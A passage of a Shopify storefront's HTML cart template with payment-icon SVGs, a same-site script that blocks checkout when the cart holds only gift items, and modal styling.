1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
<img id="transportationImg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/AABED538-9658-4794-8EA2-78AD1E883318.jpg?v=1734593093" width="100%" height="100%" loading="lazy" alt="Image Description">
    </div>
  </div>
</div>
    <!-- 弹窗 -->
    <div id="myModal" class="drawmodal">
        <div class="modal-content">
            <span class="close" id="closeModalBtn">&times;</span>
            <h2>TIPS</h2>
            <p>Sorry,Gifts can't order alone</p>
        </div>
    </div>
<script>
          // 获取元素
        var modal = document.getElementById('myModal');

        var closeModalBtn = document.getElementById('closeModalBtn');

      
        // 关闭弹窗
        closeModalBtn.onclick = function() {
            modal.style.display = "none";
        }

        // 如果点击弹窗外部区域，也关闭弹窗
        window.onclick = function(event) {
            if (event.target == modal) {
                modal.style.display = "none";
            }
        }
  function tocheckout(){
     fetch('/cart.js')
   .then(response => response.json())
   .then(data => {
    // 对获取到的数据进行处理 判断是不是全部都是礼物
    const cartdata=data.items;
    const result = cartdata.every(item => item.product_type=='gift');
     if (result) {
      modal.style.display = "flex";  // 使用flex布局显示弹窗
       console.log(result,'result------')
     } else {
        var checkoutUrl = "/fr/checkout";
          window.location.href = checkoutUrl;
     }

    
  })
  }
</script>
<style>
  img#transportationImg {
    display: block;
    margin-bottom: 20px;
}
  .drawBtn{
      background-color: #087378;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 5px 0;
  }
  .drawBtn:hover{
     background-color: #006166;
    cursor: pointer;
  }
  .payBtnfont {
    padding: 2px 0;
    font-size: 18px;
}
  .payBtn {
    padding: 2px 0;
    font-size: 12px;
}
  .drawmodal {
            display: none; /* 默认不显示 */
            position: fixed;
            z-index: 999; /* 显示在顶部 */
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* 半透明背景 */
            justify-content: center;  /* 水平居中 */
            align-items: center;      /* 垂直居中 */
        }

        /* 弹窗内容样式 */
        .modal-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            text-align: center; /* 内容居中 */
        }

        /* 关闭按钮样式 */
        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
</style>

    </cart-full>
  </template>
  <template id="template-cart-item">
    
<cart-item
  class="cart-item cart-item--media-ratio-1:1 cart-item--media-fit "
   image-container-ratio="1:1" image-fit
>
  <div class="cart-item__media">
    <a
       cart-item-url href="#"
      class="o-ratio o-ratio--1:1 o-ratio--bg-product"
      
    >
      <cart-item-image-container class="o-ratio__content">
        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: Loading...</span>
  <svg
    id="visual"
    viewBox="0 0 120 120"
    width="120"
    height="120"
